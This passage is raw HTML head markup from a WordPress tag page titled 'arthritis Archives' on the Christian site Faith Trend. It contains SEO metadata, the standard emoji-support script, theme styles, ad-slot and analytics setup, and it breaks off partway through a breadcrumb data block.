

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faithtrend.com/tag/arthritis/
body_size: 52191
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>arthritis Archives - Faith Trend</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://faithtrend.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://faithtrend.com/tag/arthritis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="arthritis Archives - Faith Trend" />
	<meta property="og:url" content="https://faithtrend.com/tag/arthritis/" />
	<meta property="og:site_name" content="Faith Trend" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://faithtrend.com/tag/arthritis/","url":"https://faithtrend.com/tag/arthritis/","name":"arthritis Archives - Faith Trend","isPartOf":{"@id":"https://faithtrend.com/#website"},"primaryImageOfPage":{"@id":"https://faithtrend.com/tag/arthritis/#primaryimage"},"image":{"@id":"https://faithtrend.com/tag/arthritis/#primaryimage"},"thumbnailUrl":"https://faithtrend.com/app/uploads/2022/04/1651276811_maxresdefault.jpg","breadcrumb":{"@id":"https://faithtrend.com/tag/arthritis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://faithtrend.com/tag/arthritis/#primaryimage","url":"https://faithtrend.com/app/uploads/2022/04/1651276811_maxresdefault.jpg","contentUrl":"https://faithtrend.com/app/uploads/2022/04/1651276811_maxresdefault.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://faithtrend.com/tag/arthritis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://faithtrend.com/"},{"@type":"ListItem","position":2,"name":"arthritis"}]},{"@type":"WebSite","@id":"https://faithtrend.com/#website","url":"https://faithtrend.com/","name":"Faith Trend","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faithtrend.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//faithtrend.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Faith Trend &raquo; Feed" href="https://faithtrend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith Trend &raquo; Comments Feed" href="https://faithtrend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faith Trend &raquo; arthritis Tag Feed" href="https://faithtrend.com/tag/arthritis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faithtrend.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://faithtrend.com/wp/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://faithtrend.com/app/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://faithtrend.com/app/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7COswald%3A400%2C800%7CRoboto%3A400%2C600%2C700%2C800%7CPlayfair+Display%3A400%7CRoboto%3A500%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://faithtrend.com/app/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://faithtrend.com/app/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://faithtrend.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faithtrend.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://faithtrend.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://faithtrend.com/wp-json/wp/v2/tags/4684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faithtrend.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script>
  googletag.cmd.push(function() {
    var topSlot = googletag.defineSlot('/114291452/faithtrend//single',[970,250], 'div-gpt-ad-d-center_top').setTargeting('poz2', 'center_top').addService(googletag.pubads());
    var middle1Slot = googletag.defineSlot('/114291452/faithtrend//single',[728,90], 'div-gpt-ad-d-center_middle1').setTargeting('poz2', 'center_middle1').addService(googletag.pubads());
    var middle2Slot = googletag.defineSlot('/114291452/faithtrend//single',[468,60], 'div-gpt-ad-d-center_middle2').setTargeting('poz2', 'center_middle2').addService(googletag.pubads());
    var middle3Slot = googletag.defineSlot('/114291452/faithtrend//single',[728,90], 'div-gpt-ad-d-center_middle3').setTargeting('poz2', 'center_middle3').addService(googletag.pubads());
    var rTopSlot = googletag.defineSlot('/114291452/faithtrend//single', [300,250], 'div-gpt-ad-d-right_top').setTargeting('poz2', 'right_top').addService(googletag.pubads());
    var rMiddle1Slot = googletag.defineSlot('/114291452/faithtrend//single', [300,250], 'div-gpt-ad-d-right_middle1').setTargeting('poz2', 'right_middle1').addService(googletag.pubads());
    var rMiddle2Slot = googletag.defineSlot('/114291452/faithtrend//single', [300,600], 'div-gpt-ad-d-right_middle2').setTargeting('poz2', 'right_middle2').addService(googletag.pubads());
    var bottomSlot = googletag.defineSlot('/114291452/faithtrend//single',[970,250], 'div-gpt-ad-d-center_bottom').setTargeting('poz2', 'center_bottom').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script><meta name="title" content="Melissa Helser: &#8220;God Absolutely Gave Me What He Promised&#8221; &#8211; Powerful Testimony!" />
<meta name="keywords" content="Melissa Helser: &amp;#8220;God Absolutely Gave Me What He Promised&amp;#8221; &amp;#8211; Powerful Testimony!" />
<meta name="copyright" content="2018 story.crossmap.com" />
<meta name="subject" content="story.crossmap.com – Christian Content website" />
<meta name="robots" content="index, follow" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/faithtrend.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/faithtrend.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/faithtrend.com\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1bacbf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="483d0948c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://story.crossmap.com/app/uploads/2020/12/9.jpg')}:root{--td_theme_color:#1bacbf;--td_slider_text:rgba(27,172,191,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#0a0303;--td_mobile_text_color:#000000}.td-gadgets .td-live-theme-demos .td-skin-buy a,.td-gadgets .td_module_8 .entry-title a:before,.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before{background-color:#1bacbf}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YMVX3032YV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YMVX3032YV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://faithtrend.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
